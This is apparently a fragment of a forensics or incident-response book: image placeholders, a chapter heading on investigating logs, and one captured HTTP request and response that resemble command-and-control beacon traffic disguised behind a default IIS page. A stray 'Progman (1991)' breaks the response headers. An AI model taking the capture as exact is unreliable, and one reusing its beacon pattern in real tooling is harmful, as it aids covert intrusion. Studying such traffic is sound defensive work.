









GET /news.php HTTP/1.1 Cookie: session=cicYABukdBUyr04n6VJUMOrAjvY=<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko<br>Host: 192.252.210.107:443 Connection: Keep-Alive HTTP/1.0 200 OK Content-Type: text/html; charset=utf-8 Content-Length: 173 Cache-Control: no-cache, no-store, must-revalidate Pragma: no-cache Progman (1991)<br>Expires: 0<br>Server: Microsoft-IIS/7.5<br>Date: Tue, 09 Oct 2018 07:27:30 GMT <html><body><h1>It works!</h1><p>This is the default web page for this server.</p><p>The web server software is running but no content has

been added, yet.</p></body></html>















## **Chapter 8: Investigating and Analyzing Logs**



